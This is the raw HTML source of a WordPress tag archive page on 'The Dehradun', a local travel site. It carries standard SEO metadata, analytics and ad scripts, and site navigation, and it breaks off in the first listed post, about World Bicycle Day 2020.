

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thedehradun.in/tag/2020/
body_size: 18563
content:
<!doctype html>
<html lang="en-GB">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2020 Archives - The Dehradun</title>
	<link rel="canonical" href="https://thedehradun.in/tag/2020/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2020 Archives - The Dehradun" />
	<meta property="og:url" content="https://thedehradun.in/tag/2020/" />
	<meta property="og:site_name" content="The Dehradun" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thedehradun.in/tag/2020/","url":"https://thedehradun.in/tag/2020/","name":"2020 Archives - The Dehradun","isPartOf":{"@id":"https://thedehradun.in/#website"},"primaryImageOfPage":{"@id":"https://thedehradun.in/tag/2020/#primaryimage"},"image":{"@id":"https://thedehradun.in/tag/2020/#primaryimage"},"thumbnailUrl":"https://thedehradun.in/wp-content/uploads/2020/05/World-bicycle-Day..png","breadcrumb":{"@id":"https://thedehradun.in/tag/2020/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://thedehradun.in/tag/2020/#primaryimage","url":"https://thedehradun.in/wp-content/uploads/2020/05/World-bicycle-Day..png","contentUrl":"https://thedehradun.in/wp-content/uploads/2020/05/World-bicycle-Day..png","width":1280,"height":720,"caption":"World bicycle Day 2020"},{"@type":"BreadcrumbList","@id":"https://thedehradun.in/tag/2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"tds_logo_menu_upload_mobtds_logo_menu_upload_mobtds_logo_menu_upload_mobtds_logo_menu_upload_mobHome","item":"https://thedehradun.in/"},{"@type":"ListItem","position":2,"name":"2020"}]},{"@type":"WebSite","@id":"https://thedehradun.in/#website","url":"https://thedehradun.in/","name":"The Dehradun","description":"The Spirit Of Uttrakhand","publisher":{"@id":"https://thedehradun.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thedehradun.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://thedehradun.in/#organization","name":"The Dehradun","url":"https://thedehradun.in/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://thedehradun.in/#/schema/logo/image/","url":"https://thedehradun.in/wp-content/uploads/2022/09/the-dehradun-scaled.jpg","contentUrl":"https://thedehradun.in/wp-content/uploads/2022/09/the-dehradun-scaled.jpg","width":2560,"height":2560,"caption":"The Dehradun"},"image":{"@id":"https://thedehradun.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thedehradun/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Dehradun &raquo; Feed" href="https://thedehradun.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Dehradun &raquo; Comments Feed" href="https://thedehradun.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Dehradun &raquo; 2020 Tag Feed" href="https://thedehradun.in/tag/2020/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thedehradun.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link crossorigin="anonymous" rel='stylesheet' id='buzznews-google-fonts-Montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='buzznews-google-fonts-Roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='buzznews-google-fonts-Great+Vibes-css' href='//fonts.googleapis.com/css?family=Great+Vibes%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/library/slick/slick.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='slick-theme-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/library/slick/slick-theme.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/library/bootstrap/css/bootstrap.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/library/font-awesome/css/font-awesome.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='buzznews-color-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/css/color.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='buzznews-style-css' href='https://thedehradun.in/wp-content/themes/buzznews/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='buzznews-custom-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/css/buzznews-custom.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thedehradun.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='buzznews-mobile-menu-css' href='https://thedehradun.in/wp-content/themes/buzznews/spiderbuzz/inc/mobile-menu/mobile-menu.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://thedehradun.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://thedehradun.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://thedehradun.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://thedehradun.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews/spiderbuzz/inc/mobile-menu/navigation.js?ver=1" id="buzznews-navigation-menu-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J4PYZMJP2R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thedehradun.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J4PYZMJP2R");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://thedehradun.in/wp-json/" /><link rel="alternate" type="application/json" href="https://thedehradun.in/wp-json/wp/v2/tags/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thedehradun.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Site Kit by Google 1.126.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- There is no amphtml version available for this URL. -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M624695' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://thedehradun.in/wp-content/uploads/2023/03/Red-and-Black-100x100.png" sizes="32x32" />
<link rel="icon" href="https://thedehradun.in/wp-content/uploads/2023/03/Red-and-Black-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thedehradun.in/wp-content/uploads/2023/03/Red-and-Black-300x300.png" />
<meta name="msapplication-TileImage" content="https://thedehradun.in/wp-content/uploads/2023/03/Red-and-Black-300x300.png" />
</head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1103695520053913"
     crossorigin="anonymous"></script>
      
<body class="archive tag tag-17 hfeed buzznews-right-sidebar buzznews-theme-fullwidth elementor-default elementor-kit-4776">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M624695" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
		
		
					<div class="sb-mobile-menu">
				<nav class="navbar navbar-expand-lg navbar-light bg-light box-header-nav">
							<strong class="sb-logo">
			<div class="site-branding">
								<h1 class="site-title"><a href="https://thedehradun.in/" rel="home">The Dehradun</a></h1>
				<p class="site-description">The Spirit Of Uttrakhand</p>			</div>
		</strong>
							<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".header-mobile-menu"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                <span class="toggle-inner">
                    <span class="toggle-icon"><i class="fa fa-bars"></i></span>
                    <span class="toggle-text">Menu</span>
                </span>
            </button>					<div class="collapse navbar-collapse" id="navbarSupportedContent">
						<ul id="primary-menu" class="navbar-nav mr-auto"><li id="menu-item-1396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1396"><a href="https://thedehradun.in/category/destinations/">DESTINATIONS</a>
<ul class="sub-menu buzznews-sidenav-dropdown">
	<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://thedehradun.in/dehradun-city/">Dehradun City Best Things to Do-Best Places.</a></li>
	<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://thedehradun.in/dalai-hills-how-to-reach-trekking-details-history/">Dalai Hills-how to reach-trekking details-History</a></li>
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://thedehradun.in/aerodine-dehradun/">Aerodine Multi Cuisine Restaurant, Dehradun</a></li>
</ul>
</li>
<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1401"><a href="https://thedehradun.in/category/temples/">TEMPLES</a></li>
<li id="menu-item-1398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://thedehradun.in/category/events/">EVENTS</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://thedehradun.in/category/hotels/">HOTELS</a></li>
<li id="menu-item-1399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://thedehradun.in/category/cafes-restro/">CAFE/RESTRO</a></li>
</ul>					</div>
				</nav>
			</div>

			
			<header class="sb-header"  >
				<div class="sb-header-logo">
					<div class="container">
								<strong class="sb-logo">
			<div class="site-branding">
								<h1 class="site-title"><a href="https://thedehradun.in/" rel="home">The Dehradun</a></h1>
				<p class="site-description">The Spirit Of Uttrakhand</p>			</div>
		</strong>
							</div>
				</div>
				<div class="sb-navmenu">
					<div class="container">
								<div class="sb-navigation">
			<nav class=" box-header-nav main-menu-wapper" data-sidenav data-sidenav-toggle="#sidenav-toggle">
				<ul id="primary-menu" class="main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1396"><a href="https://thedehradun.in/category/destinations/">DESTINATIONS</a>
<ul class="sub-menu buzznews-sidenav-dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://thedehradun.in/dehradun-city/">Dehradun City Best Things to Do-Best Places.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://thedehradun.in/dalai-hills-how-to-reach-trekking-details-history/">Dalai Hills-how to reach-trekking details-History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://thedehradun.in/aerodine-dehradun/">Aerodine Multi Cuisine Restaurant, Dehradun</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1401"><a href="https://thedehradun.in/category/temples/">TEMPLES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://thedehradun.in/category/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://thedehradun.in/category/hotels/">HOTELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://thedehradun.in/category/cafes-restro/">CAFE/RESTRO</a></li>
</ul>			</nav>
		</div>
							</div>
				</div>
			</header>
				
		
		
		<section class="breadcrumb">
	<div class="container">
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><div class="container"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://thedehradun.in/" rel="home"><span>Home</span></a></li><li class="trail-item trail-end"><span><span>2020</span></span></li></ul></div></div>	</div>
</section>
		
		<div id="content" class="site-content">
		<!-- ht-banner -->
		<div class="sb-wrapper"><div class="sb-main-container-wrapper clearfix"><div class="container">

	<div id="primary" class="content-area" >

		
						<section class="buzznews-archive-description">
					<h1 class="page-title buzznews-archive-title">2020</h1>
									</section>
				
					<main id="main" class="site-main">
				<div class="buzznews-trendingnews">
					<div class="buzznews-trendingnews-outer-wrapper">
						<div class="buzznews-trendingnews-inner-wrapper">
							<div class="buzznews-trendingnews-left">
								<div class="buzznews-row">	<article class="buzznews-article post hentry">
					<h2 class="post-title entry-title">
				<a href="https://thedehradun.in/world-bicycle-day-2020/">
					World Bicycle Day 2020 New Event				</a>
			</h2>
			<div class="post-info">
				<span class="author-info">
					<span class="authoer-images">
						<img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' />					</span>
					  Posted By:					<span class="vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
						<span class="fn">
							<a class="g-profile" href="">
								<span>The Dehradun</span>
							</a>
						</span>
					</span>
				</span>
				<span class="time-info">
					<i class="fa fa-clock-o"></i>
					<a class="timestamp-link" href="" rel="bookmark" title="permanent link">
						<abbr class="published updated">28th May 2020</abbr>
					</a>
				</span>
				<span class="comment-info">
					<i class="fa fa-comment"></i>
					0				</span>
			</div>
			<a href="https://thedehradun.in/world-bicycle-day-2020/">
				<div class="post-image fade-in one"><span class="overlay"></span>
